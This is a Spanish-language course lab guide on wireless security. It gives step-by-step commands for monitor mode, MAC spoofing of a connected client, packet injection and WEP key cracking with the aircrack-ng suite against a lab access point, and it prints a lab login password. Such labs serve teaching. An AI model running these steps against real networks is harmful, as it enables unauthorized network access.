Documentos de Académico

Documentos de Profesional

Documentos de Cultura

Lab 04 - Seguridad en Redes Inalámbricas

Lab 04 - Seguridad en Redes Inalámbricas

Cargado por

wilberTítulo original

Derechos de autor

Formatos disponibles

Compartir este documento

Compartir o incrustar documentos

¿Le pareció útil este documento?

¿Este contenido es inapropiado?

Denunciar este documentoCopyright:

Formatos disponibles

Lab 04 - Seguridad en Redes Inalámbricas

Lab 04 - Seguridad en Redes Inalámbricas

Cargado por

wilberCopyright:

Formatos disponibles

Introducción a la Seguridad Informática



LABORATORIO N° 04

Seguridad en Redes Inalámbricas

CODIGO DEL CURSO:

Alumno(s): Nota

Grupo: Programa:

INTRODUCCIÓN A LA SEGURIDAD INFORMÁTICA

PROGRAMA DE CAPACITACIÓN CONTINUA

Introducción a la Seguridad Informática

Laboratorio N°04: Seguridad en Redes Inalámbricas

Objetivos:

Crear equipos virtuales

Conocer los diferentes dispositivos de seguridad aplicados a las redes inalámbricas

Identificar redes inalámbricas cercanas al lugar

Equipos y Materiales:

Una computadora con:

Windows XP o superior

VMware Workstation 10+ o VMware Player 7+

AP 3200 Dlink

Tarjeta de red inalámbrica USB

Seguridad:

Ubicar maletines y/o mochilas en el gabinete al final de aula de Laboratorio o en los casilleros

asignados al estudiante.

No ingresar con líquidos, ni comida al aula de Laboratorio.

Al culminar la sesión de laboratorio apagar correctamente la computadora y la pantalla, y

ordenar las sillas utilizadas.

Guía de Laboratorio Pág. 2

Introducción a la Seguridad Informática

Procedimiento:

El laboratorio será desarrollado en grupos de 3 personas

1. Iniciar el equipo virtual

1.1. Encender la PC asignada para el grupo

1.2. Iniciar sesión con la cuenta de usuario indicada por el instructor:

Usuario: _Tecsup_____________

Contraseña: _Virtu@l__________

1.3. Iniciar el software VMWare WorkStation

Elegir la opción File New Virtual Machine

Seleccionar “Typical” Next

Habilitar la opción: “Installer disk image file (iso)” Clic en el botón Browse y

seleccionar el archivo ISO ubicado en la siguiente ruta:

D:\PNP Introd. Seg Inform.\wifislax-4-10-1-final.iso Next

Seleccionar “Linux” y en versión “Other Linux 2.6.x kernel” Clic en Next

En Virtual Machine Name: ingrese su Grupo: GrupoXX Next

Nota: Solicite el valor XX al instructor

En “Maximun disk size(GB)”: Ingrese 8.0 Clic Next

Clic en Finish

Clic en “Edit Virtual Machine Settings”

Incremente la memoria RAM a 1GB –> clic en OK

1.4. Encender la máquina virtual. (Clic en la opción “Power on this virtual machine”

1.5. En caso se visualice cualquier mensaje de notificación. Clic en OK

1.6. En la ventana principal “Wifislax” Elija la primera opción “Arrancar con kernel SMP” y

presione ENTER

1.7. En la siguiente ventana, elija la opción “Wifislax Modo Auto [acpi=off]” ENTER

1.8. Espere que cargue la interfaz gráfica del sistema

2. Configuración de tarjeta de red inalámbrica

2.1. Abrir la herramienta “Konsole” (Barra tareas esquina inferior izquierda)

2.2. Conecte la tarjeta de red inalámbrica a un puerto USB de la PC

2.3. En el programa VMWare. Ir al menú VM Removable Devices y verifique que la opción

Atheros USB 2.0 WLAN este seleccionado. Caso contrario. Clic en la opción Connect

2.4. Visualizar que se ha identificado a la tarjeta de red. Escriba el siguiente comando:

# ifconfig

2.5. Verifique que haya aparecido un registro de nombre “wlan0” correspondiente a la nueva

interfaz de red.

2.6. Crear una nueva instancia de la tarjeta de red inalámbrica con el siguiente comando:

# airmon-ng start wlan0

2.7. Verifique que la tarjeta de red inalámbrica está en el modo promiscuo:

# iwconfig

Nota: Debe aparecer una nueva instancia de nombre “mon0” verifique que el parámetro

mode este en “Monitor”

3. Visualizar redes inalámbricas en el entorno

3.1. Ejecute el comando:

# airodump-ng mon0

Guía de Laboratorio Pág. 3

Introducción a la Seguridad Informática

3.2. Espere un momento hasta que el programa empiece a visualizar las redes inalámbricas

cercanas.

3.3. Busque en la lista el registro correspondiente al ESSID con valor PNP(X) y anote los

siguientes datos:

BSSID: F0:7D:68:F9:08:40______________________

Channel: _2____

ENC (Tipo de seguridad): WEP_______________________

3.4. Anote a continuación la cantidad de datos que se está transmitiendo por dicha red, el

parámetro es:

#Data: 2588__________________________________________

3.5. Verifique que exista un cliente asociado a dicha Red inalámbrica. Para ello en la segunda

mitad del listado del comando anterior, verifique en la columna BSSID la dirección de la red

PNP(X) y anote la dirección correspondiente a la columna STATION (Cliente conectado)

BSSID: F0:7D:68:F9:08:40___________________________________________

STATION: 00.34:DA:55:58:AB _________________________________________

3.6. Presione CTRL + C para salir (Espere que aparezca el símbolo #)

4. Acceder a una red inalámbrica

4.1. Elimine la instancia

# airmon-ng stop mon0

4.2. Ejecute el comando iwconfig y verifique que no aparezca la instancia “mon0”

# iwconfig

4.3. Proceda a cambiar la dirección MAC de la tarjeta inalámbrica

# ifconfig wlan0 down

# macchanger –m <mac cliente> <ID Instancia de Tarjeta>

4.4. Iniciar nuevamente la tarjeta de red inalámbrica

# ifconfig wlan0 up

4.5. Verifique que se haya realizado el cambio con el comando:

# ifconfig

Nota: Verifique el parámetro HWaddr de la interfaz wlan0, que coincida con la dirección

MAC del equipo cliente (STATION)

4.6. Cambiar el canal de la tarjeta de red:

# iwconfig wlan0 channel <canal del aP>

4.7. Verifique el cambio con el comando: (Parámetro Frequency: 2.442 GHZ)

# iwconfig

4.8. Crea la instancia de la tarjeta de red:

# airmon-ng start wlan0

4.9. Verificar el ingreso de paquetes en el AP (Access Point)

# airodump-ng --channel 3 mon0

5. Inyección de paquetes al Access Point (AP)

5.1. Abrir una nueva ventana “Konsole”

5.2. Incrementar la cantidad de datos al AP.

# aireplay-ng -1 0 –e PNP(x) -a <MAC AP> -h <MAC Cliente > mon0

Nota: Espere que termine de ejecutarse el comando

5.3. En pantalla verificar al final el mensaje:

“Association successful”

Guía de Laboratorio Pág. 4

Introducción a la Seguridad Informática

En caso de no mostrar el mensaje, verifique la dirección MAC del Cliente y el AP, vuelva a

ejecutar.

5.4. Ingresar el comando para la inyección de paquetes

# aireplay-ng -3 -b <MAC AP> -h <MAC Cliente > mon0

5.5. Compruebe en la ventana donde se está ejecutando airodump este inyectando los

paquetes, en el campo #Data.

6. Captura de paquetes y des-encriptar contraseña

6.1. En una nueva ventana escribir el comando:

# airodump-ng --write captura –-channel 3 mon0

6.2. Compruebe que con el comando anterior la cantidad de nuero de Data se incrementa sobre

el AP con el que estamos trabajando.

6.3. Abra una nueva ventana de consola (konsole), ahora se va a intentar des-encriptar la

contraseña, para ello analizaremos los paquetes guardados en el comando anterior.

# aircrack-ng captura-01.cap

6.4. A continuación seleccione el ESSID que está capturando, en este caso es PNP(X), ahora

espere hasta que el programa indique que encontró la contraseña.

Avise al docente a cargo sobre la culminación del laboratorio

Conclusiones:

Indicar las conclusiones que llegó después de los temas tratados de manera práctica en este

laboratorio.

Guía de Laboratorio Pág. 5

También podría gustarte

- 3 - Transformadores de Tensión InductivoDocumento62 páginas3 - Transformadores de Tensión Inductivofelipe reinoso100% (1)

- R Rec V.431 8 201508 I!!pdf SDocumento5 páginasR Rec V.431 8 201508 I!!pdf SHenry PastuñaAún no hay calificaciones

- Test Fem 36Documento6 páginasTest Fem 36safemahuro9795Aún no hay calificaciones

- Inductancia de Un SolenoideDocumento6 páginasInductancia de Un SolenoideKevin David AlvarezAún no hay calificaciones

- Simulador de Seis Interruptores 2 CorteDocumento12 páginasSimulador de Seis Interruptores 2 CorteSanchez EliseoAún no hay calificaciones

- 4 - Prueba Barrido de Respuesta en Frecuencia SFRADocumento43 páginas4 - Prueba Barrido de Respuesta en Frecuencia SFRAgusfabi1100% (1)

- Diodo Zener Exposicion FinalDocumento9 páginasDiodo Zener Exposicion Finalmaelo purizacaAún no hay calificaciones

- TallerBP Vallejo GualaceoDocumento2 páginasTallerBP Vallejo GualaceoLizeth AndrangoAún no hay calificaciones

- Planilla de RequisicionDocumento1 páginaPlanilla de RequisicionCRISTHIAN CRESPOAún no hay calificaciones

- Diseño Inyector de CorrienteDocumento227 páginasDiseño Inyector de CorrienteEflores Patipelao PavezAún no hay calificaciones

- Laboratorio 2 Elt2811 Guzman Mencia MiltonDocumento17 páginasLaboratorio 2 Elt2811 Guzman Mencia MiltonMilton Guzman MenciaAún no hay calificaciones

- LED y Fototransistor Infrarrojos TIL32 y TIL78Documento3 páginasLED y Fototransistor Infrarrojos TIL32 y TIL78FranciscoEndaraAún no hay calificaciones

- PR-HSE-39 Procedimiento de Retiro de Cambio de Partes de Equipo y Riesgo EléctricoDocumento9 páginasPR-HSE-39 Procedimiento de Retiro de Cambio de Partes de Equipo y Riesgo Eléctricomarianahdez2182Aún no hay calificaciones

- LNB PDFDocumento10 páginasLNB PDFAmado Castellanos RosasAún no hay calificaciones

- Introducción de Redes de Fibra ÓpticaDocumento68 páginasIntroducción de Redes de Fibra ÓpticaFabian OrtuzarAún no hay calificaciones

- Taller Lineas1Documento7 páginasTaller Lineas1Andres de la HozAún no hay calificaciones

- (ESP) DIRECT DUPLEX-VEG2000 Rev.0Documento1 página(ESP) DIRECT DUPLEX-VEG2000 Rev.0Saul JaimesAún no hay calificaciones

- Ficha Tecnica Casco Minero IntruderDocumento2 páginasFicha Tecnica Casco Minero IntruderLauritha CoronadoAún no hay calificaciones

- Proyecto Trabajo ComunitarioDocumento37 páginasProyecto Trabajo ComunitarioJosue PerezAún no hay calificaciones

- Clase 9 - Automatizacion IndustrialDocumento18 páginasClase 9 - Automatizacion IndustrialAndrea Monserrat Escalante ArratiaAún no hay calificaciones

- Fisica LAB IntroduccionDocumento3 páginasFisica LAB IntroduccionatomitrixAún no hay calificaciones

- Tabla Alternativa SDocumento1 páginaTabla Alternativa SArq Francisco Ruiz JiménezAún no hay calificaciones

- Sin Título PDFDocumento15 páginasSin Título PDFWILEER MAMANI CUSICUNAAún no hay calificaciones

- Qué Es Un Transistor FETDocumento3 páginasQué Es Un Transistor FETYorki RiosAún no hay calificaciones

- Lineas Capitulo 7 PDFDocumento19 páginasLineas Capitulo 7 PDFAnonymous ZQnABHI7aeAún no hay calificaciones

- Control Electromagnetico de Motores ElectricosDocumento6 páginasControl Electromagnetico de Motores ElectricosFrancisco Javier Gracia100% (2)

- Sce 032 100 FC Programming s7 1500 r1703 EsDocumento52 páginasSce 032 100 FC Programming s7 1500 r1703 EsJulian David Rocha OsorioAún no hay calificaciones

- Guia PLCDocumento5 páginasGuia PLCJhon fredis Sanchez alberniaAún no hay calificaciones

- Guia 2 SimbologiaelectricaDocumento6 páginasGuia 2 SimbologiaelectricaRay Alberto Montenegro CabezasAún no hay calificaciones

- Practica 2 Parte HugoDocumento6 páginasPractica 2 Parte HugoCARLOS DANIEL PALACIOS ORTEGAAún no hay calificaciones